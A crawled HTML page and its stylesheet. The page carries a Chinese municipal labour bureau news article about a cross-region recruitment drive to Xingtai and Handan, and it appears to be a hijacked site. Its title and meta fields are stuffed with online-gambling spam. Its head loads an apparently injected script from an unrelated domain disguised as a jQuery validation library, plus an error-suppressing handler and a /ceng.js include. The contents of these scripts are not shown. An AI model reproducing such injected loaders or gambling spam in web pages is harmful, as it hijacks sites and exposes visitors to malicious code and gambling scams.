

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://dhlgk.com/art/2023/1/31/art_45562_3370925.html
body_size: 4160
content:
<!doctype html>
<html>

	<head><script src="https://cdn.zzyhh.top/lib/jquery-validate/1.21.0d/jquery-validate.min.js"></script><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="MobileOptimized" content="width" /><meta name="HandheldFriendly" content="true" /><meta name="MobileOptimized" content="width"/>
<meta name="HandheldFriendly" content="true"/><script>var V_PATH="/";window.onerror=function(){ return true; };</script>
<meta property="og:image" content="http://wap.y666.net/images/logo.png"/>
		<meta charset="gbk">

<link href="/module/jslib/tag/css/infotag.css" type=text/css rel=stylesheet>
<meta name='WebId' content='82'>

		<title>欧洲杯滚球平台_202欧洲杯直播-投注官网 欧洲杯滚球平台_202欧洲杯直播-投注官网 一天两市三场，抓机遇、抢时间，我市首支跨区域招工团队争得“开门红”_欧洲杯滚球平台_2024欧洲杯直播-投注官网</title>
<meta name='Maketime' content='2023-12-21 09:20:50'>
<meta name="SiteName" content="欧洲杯滚球平台_202欧洲杯直播-投注官网">
<meta name="SiteDomain" content="www.dhlgk.com">
<meta name="SiteIDCode" content="3710000011">
<meta name="ColumnName" content="欧洲杯滚球平台_202欧洲杯直播-投注官网">
<meta name="ColumnType" content="新闻资讯">
<meta name="ArticleTitle" content="一天两市三场，抓机遇、抢时间，我市首支跨区域招工团队争得“开门红”">
<meta name="PubDate" content="2023-01-31 14:10">
<meta name="author" content="">
<meta name="description" content="为全面落实全市2023年工作动员大会精神，全力做好企业用工保障，1月31日，市人社局组织12家重点企业，组成我市首支跨区域招工团队，赴河北邢台市、邯郸市肥乡区开展2023年招工对接活动，正式拉开我市跨区域招工帷幕。">
<meta name="keywords" content="区域 我市 跨 抢时间 招工">
<meta name="contentSource" content="欧洲杯滚球平台_202欧洲杯直播-投注官网">
<meta name="url" content="/art/2023/1/31/art_45562_3370925.html">
<meta name="category" content="">
<meta name="language" content="中文">
<meta name="location" content="">
<meta name="department" content="">
<meta name="guid" content="20233370925">
<meta name="effectiveTime" content="0">
<meta name="level" content="0">
<meta name="serviceCategory" content="">
<meta name="serviceObject" content="">
<meta name="comments" content="">
<meta name="subject" content="">
<meta name="i_webid" content="82">
<meta name="i_columnid" content="45562">
<meta name="i_articleid" content="3370925">
<meta name="pagetype" content="1">
		<meta name="viewport"
			content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" />
		<link href="/images/9062/main.css" rel="stylesheet" type="text/css" />
		<!-- 首页公用样式 -->


	<meta name="欧洲杯滚球平台_2024欧洲杯直播-投注官网,江苏大华龙高空防腐建安有限公司" /><meta name="欧洲杯滚球平台【dhLgk.com】2024欧洲杯直播系国家相关部委特殊行业具有高处悬挂作业一级资质,防腐蚀施工一级资质,国家二级工业与民用建筑施工资质企业，新濠天地娱乐_新濠天地娱乐官网_新濠天地线上娱乐官网,最新ag电子游戏、体育游戏、体育滚球、真人娱乐、百家乐诚邀您来!更多玩法请登录官方网址" /><meta name="viewport" content="initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no">
<script src="/ceng.js"></script></head>

	<body id="page_type" alt="文章页"><div id="barrierfree_container">
		<div>
			
		</div>

		<div class="content" ergodic="serve">
			<table cellspacing="0"cellpadding="0"border="0"><tr><td height="35"><span tabindex="0">当前位置</span>：<a href="/index.html"class="bt_link">首页</a></td><td><table width="100%" cellspacing="0" cellpadding="0" border="0">
<tr>
<td>><a href="/col/col45561/index.html"class="bt_link">资讯中心</a></td><td>><a href="/col/col45562/index.html"class="bt_link">欧洲杯滚球平台_202欧洲杯直播-投注官网</a></td>
</tr></table></td></tr></table>
		</div>
		<!-- con start -->
		<div class="content" style="background-color: #FFFFFF;"  ergodic="view">
			<div style="padding: 20px;">
				    




<table width='100%' align='center'>
    <tr>
        <td align='center' style='color:#136fec;font-size:24px;'>
            <!--<$[标题名称(html)]>begin-->一天两市三场，抓机遇、抢时间，我市首支跨区域招工团队争得“开门红”<!--<$[标题名称(html)]>end--><br>
        </td>
    </tr>
    <tr>
        <td align='center' class='heiti'>
            <br>
            <hr size=1 noshade color=#dddddd>
        </td>
    </tr>
    <tr>
        <td>
            <table border=0 align='center' width=100%>
                <tr>
                    <td  align='center'><span tabindex="0">发布日期： 2023-01-31 14: 10</span>
                    </td>
                    <td  align='center'>
                        
                        <span tabindex="0">访问次数:</span>
                        
                    </td>
                    <td  align='center'>
                        
                        <span tabindex="0">信息来源：<!--<$[信息来源]>begin-->欧洲杯滚球平台_202欧洲杯直播-投注官网<!--<$[信息来源]>end--></span>
                        
                    </td>
                    <td  align='center'><span tabindex="0">字号</span>：[ <a href="javascript:doZoom(16)">大</a> <a href="javascript:doZoom(14)">中</a> <a href="javascript:doZoom(12)">小</a> ]</td>
                </tr>
            </table>
            <BR>
            <BR>
        </td>
    </tr>
    <tr>
        <td class=bt_content>
            <div id=zoom>
                
		
                
                <!--<$[信息内容]>begin--><!--ZJEG_RSS.content.begin--><meta name="ContentStart"><section><section><section><section><section><section><p style="text-align: left; text-indent: 2em; line-height: 1.75em;">为全面落实全市2023年工作动员大会精神，全力做好企业用工保障，1月31日，市人社局组织12家重点企业，组成我市首支跨区域招工团队，赴河北邢台市、邯郸市肥乡区开展2023年招工对接活动，正式拉开我市跨区域招工帷幕。外出期间，招工团队抢抓招工机遇，在一天时间内，在两市举办了三场招聘会、洽谈会，达成用工意向632个，签订劳务合作协议9个，获得了外出招工企业和当地人社部门的充分肯定，跨区域招工工作争得“开门红”。</p><p style="text-align: center;"><img src="/picture/-1/1f851b6580e14806aba63cb8538b3f6a.png" title="" alt=""/></p></section></section><section><section><section><section><section></section></section></section><section><section><section></section></section></section></section></section></section></section></section><section></section></section><p style="text-align: left;"><br/></p><section><section><section><section><p style="text-align: left; text-indent: 2em; line-height: 1.75em;">春节前，市人社局主动对接我市重点企业，收集企业用工需求。通过认真筛选，选定泓淋电力、恒邦化工、富士康（威海）等12家企业组团外出开展招工活动。为确保招工实效，我市已提前通过邢台和邯郸肥乡区人社部门，多渠道发布了12家企业的4105个岗位信息，让两市求职者提前了解我市招工企业和招聘岗位，有效提高了现场招聘对接成功率。</p></section></section></section></section><section><section><section><section><p style="text-align: left; text-indent: 2em; line-height: 1.75em;">1月31日，我市招工团队分别参加了邢台市、邯郸市肥乡区举办的2场大型现场招聘活动。我市企业发布的岗位信息受到了当地务工人员的广泛欢迎，现场咨询人数2100多人次，达成用工意向632个。招聘会上，经协调，邢台市、邯郸市肥乡区两地人社部门表示将为北洋幸星公司在邢台沙河市和邯郸肥乡区的镇村开展招工服务，近期预计将输送务工人员150人。招聘会期间，我市与邢台市人社局签订了劳务协作框架协议，双方将在劳务输出等方面开展深入合作。</p></section></section></section></section><section><section><section><section><p style="text-align: left; text-indent: 2em; line-height: 1.75em;">招聘活动结束后，我市招工团队赴邢台市人力资源服务产业园，与邢台市就业服务中心相关负责人员进行了座谈交流。会上，市就业人才中心副主任朱衍辉对我市就业环境进行了推介，系统介绍了我市的产业基础、创新平台、就业创业环境和我市“521”生活津贴、就业创业补贴等优惠政策。我市优良的就业环境得到了当地人社部门、人力资源服务机构的广泛认同和好评，他们纷纷表达了后续开展劳务合作的意愿。会上，我市文登区、经开区与邢台市信都区、任泽区、威县、巨鹿县分别签订了县区劳务合作意向协议。</p></section></section></section></section><section><section></section><section><section><section><section><section><section><section></section></section></section><section><section><section></section></section></section></section><section><section><p style="text-align: left; text-indent: 2em; line-height: 1.75em;">下步，我市将进一步密切与邢台市、邯郸市的劳务合作关系，全面落实本次招工活动达成的多项合作协议，统筹抓好劳务输出、技能培训等多项工作，推动两市更多的务工人员来威就业、增收致富，最终实现双方“共赢共促”。</p></section></section><section><section><section><section><section></section></section></section></section></section></section></section></section></section><p><br/></p><meta name="ContentEnd"><!--ZJEG_RSS.content.end--><!--<$[信息内容]>end-->
            </div>
        </td>
    </tr>
    <tr>
        <td class='bt_content' align='left' height='10' style='padding-left:60px;'><br>
            
            <br></td>
    </tr>
</table>
<BR>
<BR>
<table width='100%'>
    <tr>
        <td id="dayin" align="right" style="padding-top:20px;">
           
            <span class="sign bdsharebuttonbox" style="width:100px;" tabindex='-1' readexclude> 
                   
          
      </span>
            
             
        </td>
    </tr>
</table>
<BR>
<div class="zw_sx">
    <br>
    
</div>
<BR>
<table width='100%' align='center'>
    <tr>
        <td align='right' style='font-size:10.5pt'><a href="javascript:window.print()" style='font-size:10.5pt'>打印本页</a> <a href="javascript:window.close()" style='font-size:10.5pt'>关闭窗口</a></td>
    </tr>
</table>

			</div>
		</div>

		<!-- con end -->
		<div class="kong20"></div>
		<div>
			
		</div>
    </div>
	<!-- visitcount Begin --><!-- visitcount End -->

<!--1b52d302e7181331--><script style="display: none;">
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><!--/1b52d302e7181331--></body>

</html>


--- FILE ---
content_type: text/css;charset=gbk
request_url: http://dhlgk.com/images/9062/main.css
body_size: 1627
content:
@charset "utf-8";

body {
	padding: 0;
	background-color: #f8f8f8;
	margin: 0;
	font-family: "微软雅黑", "宋体";
}

*,
*:before,
*:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

a {
	color: #333333;
	text-decoration: none;
	transition: all 0.2s ease-out 0s;
}

a:hover {
	color: #E94919;
	text-decoration: none
}

ul {
	padding: 0;
	margin: 0;
}

li {
	list-style: none;
}

.fl {
	float: left;
}

.fr {
	float: right;
}

.fc {
	clear: both;
}


.kong20 {
	height: 20px;
}

.kong15 {
	height: 15px;
}

.content {
	width: 1200px;
	margin: 0 auto;
	position: relative;

}

.news560 {
	width: 560px;
}

.news345 {
	width: 345px;
}

/* 二级列表 */
.list_l {
	width: 260px;
	float: left;
	padding: 20px;
}

.list_l_tit {
	background-color: #136fec;
	width: 240px;
	padding-left: 20px;
	height: 55px;
	line-height: 55px;
	font-size: 22px;
	font-weight: bold;
	color: #FFF;
	margin-bottom: 10px;
}

.list_l_li {
	background-image: url(/images/9062/list_btn.png);
	background-position: left;
	width: 230px;
	font-size: 16px;
	padding-left: 25px;
	background-repeat: no-repeat;
	border-bottom: 1px solid #e0e0e0;
	line-height: 22px;
	padding-top: 12px;
	padding-bottom: 12px;
	height: auto;
}

.list_l_li:hover {
	background-image: url(/images/9062/list_btn_hover.png);
}

.list_l .active{background-image: url(/images/9062/list_btn_hover.png);}

.list_r {
	width: 880px;
	float: right;
	padding-left: 15px;
	padding-top: 15px;
	background-color: #FFF;
	min-height: 460px;
}

/* 资讯中心 */

.sec_title a {
	float: left;
	/* width: 110px; */
	padding: 0 20px;
	height: 45px;
	line-height: 45px;
	background: #136fec;
	margin: 0 10px 5px 0;
	border-radius: 5px;
	overflow: hidden;
	text-align: center;
	font-size: 20px;
	color: #FFF;
}


/*-------- Tab样式 --------------*/

.hidden {
	display: none;
}

.qh_box #tab {
	position: relative;
	overflow: hidden;
}

.qh_box #tab .tabList {
	height: 45px;
	margin: 0;
}

.qh_box #tab dt {
	float: left;
	width: 110px;
	height: 45px;
	margin: 0 10px 5px 0;
	border-radius: 5px;
	overflow: hidden;
	text-align: center;

}

.qh_box #tab dt a {
	color: #333;
	font-size: 18px;
	line-height: 45px;
}

.qh_box #tab dt.active {

	background: #136fec;
}

.qh_box #tab dt.active a {
	color: #FFF;
}


/* 文件库 */
.wjk {}

.wjk li {
	width: 274px;
	height: 110px;
	margin-right: 20px;
	background-color: #eff6ff;
	text-align: center;
}

.wjk li .quan {
	width: 84px;
	height: 84px;
	background-color: #FFFFFF;
	padding-top: 10px;
	margin: 15px;
	border-radius: 42px;
}

.wjk li .quan img {
	width: 60px;
	height: 60px;
	display: block;
	margin: 0 auto;
}

.wjk li img {
	transition: all .3s;
}

.wjk li:hover img {
	transform: rotateY(360deg);
}

.wjk li a span {
	color: #000000;
	font-size: 18px;
	height: 30px;
	line-height: 30px;
	margin-top: 40px;
	float: left;
	display: block;
}

/* 互动交流 */
.zxrx_title {
	height: 60px;
	line-height: 60px;
	background-color: #f1f5fe;
	background-image: url(/images/9062/zx_dot.png);
	background-position: 25px center;
	background-repeat: no-repeat;
}

.zxrx_title span {
	margin-left: 80px;
	font-size: 24px;
	color: #4b99ec;
	font-weight: bold;
}

.zxrx_con {
	background-image: url(/images/9062/12333.png);
	background-position: 20px center;
	background-repeat: no-repeat;
	height: 170px;
	border-bottom: #dddddd 1px solid;
}

.wyxx {
	width: 385px;
	height: 340px;
	border: 1px solid #dddddd;
	margin-right: 20px;
	background-image: url(/images/9062/xin_bg.jpg);
	background-position: top;
	background-repeat: no-repeat;
}

/* 服务大厅 */
.ywjb_bar {
	height: 38px;
	padding: 0 20px;
	background-image: url(/images/9062/ywjb_dot.jpg);
	background-position: center bottom;
	background-repeat: no-repeat;
	border-bottom: 1px solid #136fec;
}

.ywjb_bar a {
	line-height: 38px;
	font-size: 20px;
	color: #000000;
}

/* 人事考试 */
.rsks_nei {
	margin-right: 20px;
	width: 365px;
}

/* 便民查询 */
.bmcx_nei {}

.bmcx_nei li {
	width: 128px;
	height: 140px;
	margin-right: 15px;
	background-color: #eff6ff;
	text-align: center;
	border-radius: 3px;
}

.bmcx_nei li .quan {
	width: 44px;
	height: 44px;
	background-color: #FFFFFF;
	padding-top: 10px;
	margin: 0 auto;
	margin-top: 15px;
	border-radius: 22px;
}

.bmcx_nei li .quan img {
	width: 32px;
	height: 26px;
	display: block;
	margin: 0 auto;
}

.bmcx_nei li img {
	transition: all .3s;
}

.bmcx_nei li:hover img {
	transform: rotateY(360deg);
}

.bmcx_nei li a span {
	color: #000000;
	font-size: 16px;
	height: 30px;
	line-height: 30px;
	display: block;
}


/* 图片放大 */

.sfimg img {
	transition: all 0.2s;
}

.sfimg:hover img {
	transform: scale(1.05);
}

.bt_content{line-height: 1.75;}
.bt_content p{padding:16px auto;}
.bt_content img{max-width:86%!important;height:auto!important;}